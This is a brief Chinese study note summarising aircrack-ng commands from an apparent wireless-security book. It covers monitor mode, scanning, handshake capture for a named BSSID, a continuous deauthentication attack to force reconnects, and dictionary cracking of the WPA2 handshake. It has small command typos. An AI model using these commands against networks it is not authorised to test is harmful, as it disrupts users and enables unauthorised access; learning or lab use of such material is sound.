1、对本书出现的无线网络涉及的命令做一总结



查看无线网卡( Create a monitor mode interface using your card as shown in the following screenshot )

ifconfig -a



ifconfig wlan0 (开启无线网卡) airmon-ng start wlan0(开启混杂&监听模式)



扫描无线端口 接入点,(Ensure that channel hopping happens across bouth the 802.11 b gan g bands) 使用命令airodump-ng --band ng --cswitch 1 wlan0mon 或者使用

ariodump-ng wlan0mon

通过是用airodump-ng 发现未授权的用户连接到认证的客户端,访问网络。



收集需要侦查的无线网络MAC地址对应的流量(握手数据包),airodump-ng -c 1 --bssid 8C:A6:DF:B9:70:81 --write WPA2 wlan0mon

对于没有加密公开的WiFi 理论上抓不到到握手包,所以使用抓包的命令时 同时将自己链接的端切换到一个 加密的Ap广播点。抓包的时候要等待一下,出现 WPA handshake 的时候表示抓包成功



对于不容易抓包的广播点 可以采取适当的攻击手段,迫使掉线之后再次抓包 aireplay-ng --deauth 0 -a 8C:A6:DF:B9:70:81 wlan0mon



使用字典对抓取的握手包进行破解 aircrack-ng -b 8C:A6:DF:B9:70:81 -w words WPA2-01.cap 这里 .cap就是抓取的握手包